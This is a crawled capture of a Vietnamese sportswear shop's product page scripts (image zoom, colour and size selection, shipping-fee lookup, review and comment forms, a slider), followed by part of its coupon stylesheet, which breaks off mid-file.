var srcOld = $("#main-combo img").attr("src"); var srcNew = src.replace("_small", "_large"); var srcset = $("#main-combo img").attr("srcset"); var regExpSrcset = new RegExp(srcOld, "g"); var newSrcset = srcset.replace(regExpSrcset, srcNew); $("#main-combo img").attr("src", srcNew.replace(/\/\/Media/g, "/Media")); $("#main-combo img").attr("srcset", newSrcset.replace(/\/\/Media/g, "/Media")); } } var colorID = $(".color-list a.active").attr("data-color"); var src = $(".color-list a.active").find("img").attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); if (IsMobile == "false") { $(".slide-item img").hover(function () { var src = $(this).attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); }); $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } checkSizeAvaiable(); changeImageCombo(src); }); } $(".color-list a img").click(function () { $(".color-list a").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".thumb-slide ul li").removeClass("active"); $('.thumb-slide ul li').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } getVariant(); checkSizeAvaiable(); changeImageCombo(src); }); $(".size-list a").click(function () { $(".size-list a").removeClass("active"), $(this).addClass("active"); getVariant(); }); $(".quantity-list a").click(function () { $(".quantity-list a").removeClass("active"), $(this).addClass("active"); }); if ($("#product_id").length) { getVariant(); } if (IsMobile == "true") { if ($(".thumb-slide ul li").length > 0) { var $current = $(".thumb-slide ul li.active"); var id = $current.attr("data-color"); var alt = $current.find('img').attr("alt"); $('.zoom').html(""); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == id) { $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); } $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); $('.zoom').slick('unslick'); $('.zoom').html(""); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); changeImageCombo(src); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); var alt = $(this).attr("alt"); if (imgID == colorID) { $(this).parent().show(); $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); checkSizeAvaiable(); $('.zoom').slick({ refresh: true }); }); } if (IsMobile == "false") { var $window = $(window); function zoomProduct() { var window_width = $window.width(); var inner_height = $window.innerHeight(); if (window_width > 768) { $("#zoom").click(function (e) { e.preventDefault(); var src_zoom = $(this).attr("data-zoom-image"); var alt = $(this).attr("alt"); $(".popup-zoom-image").show(); $('body').css('overflow-y', 'hidden'); $(".popup-zoom-image").height(inner_height); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src_zoom + '" alt="' + alt + '" />'); $(".popup-zoom-image").find('.zoom-container').height(inner_height); $('.popup-zoom-image .zoom-container').zoom(); $('.popup-zoom-image').find('.list_miniature').find('ul').html(""); var index = 0; $('.slide-item ul li:visible').each(function () { var src = $(this).find('img').attr("src"); var alt = $(this).find('img').attr("alt"); if (src_zoom == src.replace("_small", "")) { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li class="active" data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } else { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } index++; }); $(".list_miniature ul li img").hover(function () { $(".list_miniature ul li").removeClass('active'); $(this).parent().addClass('active'); var src = $(this).attr("src"); var alt = $(this).attr("alt"); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src.replace("_small", "") + '" alt="' + alt + '" />'); $('.popup-zoom-image .zoom-container').zoom(); }); }); $(document).on("click", ".popup-zoom-image .close-cube span.close, .popup-zoom-image .zoom-container", function () { $('.popup-zoom-image').hide(); $('body').css('overflow-y', 'unset') }); } } zoomProduct(); $(window).resize(zoomProduct); $('#zoom').hover(function () { var title = $(this).attr('title'); $(this).data('tipText', title).removeAttr('title'); $('<p class="zoom-tooltip"></p>').css({ display: "none", position: "absolute", border: "1px solid #333", "background-color": "#161616", padding: "5px 10px", color: "#fff", "font-size": "12px", "z-index": "9999" }).text(title).appendTo('body').fadeIn('slow').delay(1000).fadeOut(); }, function () { $(this).attr('title', $(this).data('tipText')); $('.zoom-tooltip').remove(); }).mousemove(function (e) { var mousex = e.pageX + 20; var mousey = e.pageY + 10; $('.zoom-tooltip').css({ top: mousey, left: mousex }) }); } var width = $(window).width(); if (width > 768) { var height_left = $(".product-gallery").height(); var height_right = $(".product-infor").height(); if (height_left > height_right) { $(".product-infor").height(height_left); } else if (height_left < height_right) { $(".product-gallery").height(height_right); } } $('#ProvinceID').change(function () { var value = $(this).val(); $('#ProvinceID option[value="' + value + '"]').attr("selected", "selected"); $('#ProvinceID option[value!="' + value + '"]').removeAttr("selected"); $('#DistrictID option').remove(); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetDistrict", data: { province: parseInt(value) }, dataType: "json", success: function (data) { var html = ""; html += "<option value='0'>Quận/huyện</option>"; if (data.length) { for (var i = 0; i < data.length; i++) { html += "<option value='" + data[i].ID + "'>" + data[i].Title + "</option>"; } } $('#DistrictID').append(html); }, error: function (xhr, textStatus, errorThrown) { }, }); } else { $('#DistrictID').append("<option value='0'>Quận/huyện</option>"); } }); $('#DistrictID').change(function () { var value = $(this).val(); $('#DistrictID option[value="' + value + '"]').attr("selected", "selected"); $('#DistrictID option[value!="' + value + '"]').removeAttr("selected"); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetShipping", data: { district: parseInt(value) }, dataType: "json", success: function (data) { var price = $("#price").val(); var html = ""; html += "<li>Phí giao hàng: <strong>" + commaSeparateNumber(data.districtInfor.ShippingFee) + "đ</strong>.</li>"; html += "<li>Giao trong <strong>" + data.districtInfor.TimeOfDelivery + "</strong> (không tính ngày lễ và chủ nhật)</li>"; $("#shipInfor").html(""); $("#shipInfor").append(html); $("#shipInfor").removeClass("hidden"); }, error: function (xhr, textStatus, errorThrown) { }, }); } }); $("body").on("click", ".btn-comment", function () { var dataPost = {}; const minLenght = 30; var type = parseInt($(this).data("type")); if (type == 1) { $("#NameReview").removeClass("error-msg"); $("#PhoneReview").removeClass("error-msg"); $("#DescriptionReview").removeClass("error-msg"); var point = parseInt($("input[name=rating]:checked").val()); if (isNaN(point)) { alert("Vui lòng chọn điểm đánh giá!"); return false; } if ($("#NameReview").val().length == 0 || !validPhoneNumber($("#PhoneReview").val()) || $("#DescriptionReview").val().length < minLenght) { if ($("#NameReview").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameReview").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneReview").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneReview").addClass("error-msg"); } else if ($("#DescriptionReview").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionReview").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameReview").val(), Description: $("#DescriptionReview").val(), Phone: $("#PhoneReview").val(), ProductID: $("#ProductID").val(), Type: type, Point: point, }; } else if (type == 2) { $("#NameCmt").removeClass("error-msg"); $("#DescriptionCmt").removeClass("error-msg"); $("#PhoneCmt").removeClass("error-msg"); if ($("#NameCmt").val().length == 0 || !validPhoneNumber($("#PhoneCmt").val()) || $("#DescriptionCmt").val().length < minLenght) { if ($("#NameCmt").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameCmt").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneCmt").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneCmt").addClass("error-msg"); } else if ($("#DescriptionCmt").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionCmt").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameCmt").val(), Description: $("#DescriptionCmt").val(), Phone: $("#PhoneCmt").val(), ProductID: $("#ProductID").val(), Type: type, }; } $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { if (type == 1) { if (data.isEmployee) { $("#listreviews").load("/listreviewproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); $("#assessmentReviews").load("/assessmentreviewproduct", { productID: $("#ProductID").val().toString() }, function () { }); } else { alert(data.message); $("#NameReview").val(""); } $("#DescriptionReview").val(""); $("#PhoneReview").val(""); } else if (type == 2) { if (data.isEmployee) { $("#listcomments").load("/listcommentproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); } else { alert(data.message); $("#NameCmt").val(""); } $("#DescriptionCmt").val(""); $("#PhoneCmt").val(""); } } }, error: function (err) { } }) }); $("body").on("click", ".change-page-comments, .prevposts-link-comments, .nextposts-link-comments", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); }); $("body").on("click", ".change-page-reviews, .prevposts-link-reviews, .nextposts-link-reviews", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); }); $("body").on('click', '.repcomments', function (e) { e.preventDefault(); var IDcomment = $(this).data("idcomments"); $(".checkrepcomment").addClass("d-none"); $(".name-reply").val(""); $(".name-reply").removeClass("error-msg"); $(".description-reply").val(""); $(".description-reply").removeClass("error-msg"); $("#rep-comments-" + IDcomment).removeClass("d-none"); $("#Description-" + IDcomment).focus(); }); $("body").on('click', '.replycomments', function () { var parentID = $(this).data("parentid"); var type = $(this).data("type"); var $name = $("#Name-" + parentID); var $description = $("#Description-" + parentID); const minLenght = 30; if ($name.val().length == 0 || $description.val().length < minLenght) { if ($name.val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $name.addClass("error-msg"); } else if ($description.val().length < minLenght) { alert("Vui lòng nhập tối thiểu " + minLenght.toString() + " ký tự!"); $description.addClass("error-msg"); } return false; } var page = 1; if (type == 1) { page = $(".current-page-review").data("page"); } else if (type == 2) { page = $(".current-page-comment").data("page"); } var dataPost = { ParentID: parentID.toString(), Name: $("#Name-" + parentID).val(), Description: $("#Description-" + parentID).val(), ProductID: $("#ProductID").val() }; $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { $(".checkrepcomment").addClass("d-none"); if (data.isEmployee) { if (data.type == 1) { $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } else if (data.type == 2) { $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } } else { alert(data.message); $("#Name-" + parentID).val(""); $("#Name-" + parentID).removeClass("error-msg"); } $("#Description-" + parentID).val(""); $("#Description-" + parentID).removeClass("error-msg"); } else { alert("Có lỗi xảy ra khi bình luận."); } }, error: function (err) { alert("Có lỗi xảy ra khi bình luận."); } }) }); $("body").on('click', "#reviewProduct", function () { $("#DescriptionReview").focus(); }); $('.short-video').magnificPopup({ type: 'iframe' }); }); function validPhoneNumber(phoneNumber) { var check = false; if (phoneNumber.length > 0) { phoneNumber = phoneNumber.replace(/ /g, ''); var pattern = "[0][8|9|3|5|7][0-9]{8}"; check = phoneNumber.match(pattern) ? true : false; } return check; } function commaSeparateNumber(val) { while (/(\d+)(\d{3})/.test(val.toString())) { val = val.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2'); } return val; } </script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/js/jssor.slider.mini.js"></script><script type="text/javascript"> $(document).ready(function () { if ($("#jssor_1").length) { var jssor_1_SlideshowTransitions = [ { $Duration: 1200, x: 0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Cols: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Rows: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 } ]; var jssor_1_options = { $AutoPlay: true, $SlideshowOptions: { $Class: $JssorSlideshowRunner$, $Transitions: jssor_1_SlideshowTransitions, $TransitionsOrder: 1 }, $BulletNavigatorOptions: { $Class: $JssorBulletNavigator$, $ChanceToShow: 2, $Rows: 1, $SpacingX: 10, $SpacingY: 10 }, $ArrowNavigatorOptions: { $Class: $JssorArrowNavigator$ }, $ThumbnailNavigatorOptions: { $Class: $JssorThumbnailNavigator$, $Cols: 10, $SpacingX: 8, $SpacingY: 8, $Align: 360 } }; var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options); function ScaleSlider() { var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth; if (refSize) { refSize = Math.min(refSize, 760); jssor_1_slider.$ScaleWidth(refSize); } else { window.setTimeout(ScaleSlider, 30); } } ScaleSlider(); $(window).bind("load", ScaleSlider); $(window).bind("resize", ScaleSlider); $(window).bind("orientationchange", ScaleSlider); } }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: text/css
request_url: https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css
body_size: 16757
content:
:root {
    --home-coupon-border: #f9dedf;
    --shop-color-bg: #f2f2f2;
    --shop-color-main: #203469;
    --shop-color-text: #252a2b;
    --shop-color-title: #333333;
    --shop-color-hover: #f1c150;
    --shop-color-button: #fff;
    --shop-color-border: #eae4e8;
    --home-coupon-bg: #ba0a1a;
    --home-coupon-light: #f1c150;
    --home-coupon-border: #ba0a1a;
    --home-coupon-text: #222222;
}

.home-coupon {
    padding-bottom: 50px;
}

    .home-coupon .coupon-item__inner {
        position: relative;
        border: 0;
        border-radius: 0;
        border-top: 1px solid var(--home-coupon-border);
        border-bottom: 1px solid var(--home-coupon-border);
        background: var(--home-coupon-bg);
        display: flex;
        display: -ms-flex;
        height: 100%;
        padding: 14px 15px;
    }
        .home-coupon .coupon-item__inner:after {
            right: 0;
            background: repeating-linear-gradient(var(--home-coupon-border), var(--home-coupon-border) 4px, var(--shop-color-bg) 0, var(--shop-color-bg) 12px, var(--home-coupon-border) 0, var(--home-coupon-border) 16px) 9px/1px 100% no-repeat, radial-gradient(circle at 8px 8px, var(--shop-color-bg), var(--shop-color-bg) 4px, var(--home-coupon-border) 0, var(--home-coupon-border) 5px, var(--home-coupon-bg) 0) 1px 0/100% 16px repeat-y;          
        }
        .home-coupon .coupon-item__inner:before {
            left: 0;
            background: repeating-linear-gradient(var(--home-coupon-border), var(--home-coupon-border) 4px, var(--shop-color-bg) 0, var(--shop-color-bg) 12px, var(--home-coupon-border) 0, var(--home-coupon-border) 16px) 0px/1px 100% no-repeat, radial-gradient(circle at 0px 8px, var(--shop-color-bg), var(--shop-color-bg) 4px, var(--home-coupon-border) 0, var(--home-coupon-border) 5px, var(--home-coupon-bg) 0) 1px 0/100% 16px repeat-y;
        }
        .home-coupon .coupon-item__inner:before, .home-coupon .coupon-item__inner:after {
            content: "";
            position: absolute;
            top: 0;
            bottom: 0;
            width: 10px;
            height: 100%;
        }
        .home-coupon .coupon-item__inner .coupon-item__right {
            flex: 0 0 100%;
            max-width: 100%;
            position: relative;
            display: flex;
            display: -ms-flex;
            flex-direction: column;
            -ms-flex-direction: column;
            justify-content: space-between;
            -ms-justify-content: space-between;
            padding: 5px;
            color: var(--home-coupon-text);
            border: 1px solid #fff;
        }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-top {
                padding-bottom: 4px;
            }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom {
                display: flex;
                display: -ms-flex;
                justify-content: space-between;
                -ms-justify-content: space-between;
            }
                .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-detail p strong{
                    font-size: 14px;
                }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-icon {
                background: transparent;
                border: 0;
                outline: none;
                cursor: pointer;
                position: absolute;
                top: 5px;
                right: 5px;
                padding: 5px;
                font-size: 18px;
                color: #fff;
            }

            .home-coupon .coupon-item {
                padding-left: 7px;
                padding-right: 7px;
            }
            .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-btn {
                display: flex;
                display: -ms-flex;
            }
                .home-coupon .coupon-item__inner .coupon-item__right .cp-bottom .cp-bottom-btn .cp-btn {
                    padding: 6px 8px;
                    font-size: 10px;
                    min-width: 92px;
                    letter-spacing: 0.5px;
                    border-radius: 20px;
                    margin-top: auto;
                    position: relative;
                    display: inline-block;
                    z-index: 1;
                    overflow: hidden;
                    line-height: normal;
                    color: #c12634;
                    border-radius: 20px;
                    background-color: var(--shop-color-hover);
                    border: 0;
                    font-size: 13px;
                    font-weight: 700;
                    text-align: center;
                    letter-spacing: 1px;
                    text-transform: uppercase;
                    outline: none !important;
                    -webkit-transition: color 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), border 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
                    transition: color 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), border 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
                }
    .home-coupon .coupon-item__inner .coupon-item__right p {
        color: #fff;
    }

    .home-coupon [type=button]:not(:disabled), .home-coupon [type=reset]:not(:disabled), .home-coupon [type=submit]:not(:disabled), .home-coupon button:not(:disabled) {
        cursor: pointer;
    }
    .home-coupon button {
        margin: 0;
        font-family: inherit;
        font-size: inherit;
        line-height: inherit;
    }
    .home-coupon .button:before {
        content: '';
        display: block;
        background-color: var(--shop-color-button);
        position: absolute;
        left: -2px;
        top: 0;
        right: -2px;
        bottom: 0;
        z-index: -1;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        -webkit-transform-origin: left center;
        transform-origin: left center;
        -webkit-transition: -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
        transition: transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86), -webkit-transform 0.45s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    }

    .home-coupon .list-coupon {
        display: flex;
        display: -ms-flex;
        flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        margin-left: -7px;
        margin-right: -7px;
    }

@media (max-width: 767px) {
    .home-coupon .list-coupon {
        flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        margin-left: -15px;
        margin-right: -15px;
        padding-left: 15px;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
        transition: transform 0.25s ease 0s;
        -ms-overflow-style: none; /* IE and Edge */
        scrollbar-width: none; /* Firefox */
    }
        .home-coupon .list-coupon > * {
            -webkit-transform: translateZ(0px);
        }
    .home-coupon .list-coupon .coupon-item {
        padding-left: 0;
        padding-right: 15px;
        margin-bottom: 0;
        float: none;
        display: inline-block;
        flex: 0 0 90%;
        -ms-flex: 0 0 94%;
        max-width: 90%;
    }
    /* Hide scrollbar for Chrome, Safari and Opera */
        .home-coupon .list-coupon::-webkit-scrollbar {
            display: none;
        }
}
    /*======== coupon -- popover ==========*/
.coupon-popover {
  margin-left: 15px;
  margin-right: 15px;
  max-width: 400px;
  font-family: inherit;
  font-size: 13px;
  z-index: 500;
  padding: 0;
  border: 0;
  border-radius: 8px;
  background: #ffffff;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px; }
  .coupon-popover .popover-header {
    display: none;
    text-align: center;
    background: #ffffff;
    border-radius: 16px 16px 0 0;
    font-size: 20px;
    padding: 15px 10px;
    font-weight: 600;
    width: 100%;
    color: #242424;
    border-bottom: 0; }
  .coupon-popover .popover-body {
    width: 360px;
    border-radius: 8px;
    background: #ffffff;
    padding: 24px 0px;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 18px; }
  .coupon-popover .popover-content__coupon {
    font-size: 13px;
    color: #000000; }
    .coupon-popover .popover-content__coupon .dfex-txt {
      padding: 12px 24px;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .coupon-popover .popover-content__coupon .dfex-txt.dfex-none {
        display: none; }
      .coupon-popover .popover-content__coupon .dfex-txt--1 {
        width: 33%;
        min-width: 100px;
        flex: 0 0 auto;
        font-size: 13px;
        line-height: 20px;
        color: #787878; }
      .coupon-popover .popover-content__coupon .dfex-txt--2 {
        padding-left: 20px; }
        .coupon-popover .popover-content__coupon .dfex-txt--2 span {
          width: 24px;
          height: 24px;
          display: inline-block;
          vertical-align: middle;
          margin-left: 6px;
          background-image: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%3E%20%20%20%20%3Cdefs%3E%20%20%20%20%20%20%20%20%3Cpath%20id%3D%22labrj0lkfa%22%20d%3D%22M6.527%202.099c.521%200%20.946.425.949.948v8.004c0%20.524-.425.949-.949.949H.95C.425%2012%200%2011.575%200%2011.051V3.047C0%202.524.425%202.1.949%202.1zm-.002.663H.946c-.157%200-.285.128-.285.285v8.002c0%20.157.128.285.285.285h5.579c.157%200%20.285-.128.285-.285V3.047c0-.157-.128-.285-.285-.285zM8.66%200c.524%200%20.949.425.949.949v8.004c0%20.523-.425.948-.949.948-.184%200-.332-.147-.332-.331%200-.185.148-.332.332-.332.158%200%20.285-.128.285-.285V.949c0-.158-.127-.285-.285-.285H3.082c-.158%200-.285.127-.285.285%200%20.184-.148.331-.332.331-.184%200-.332-.147-.332-.331%200-.524.425-.949.949-.949z%22%2F%3E%20%20%20%20%3C%2Fdefs%3E%20%20%20%20%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cg%3E%20%2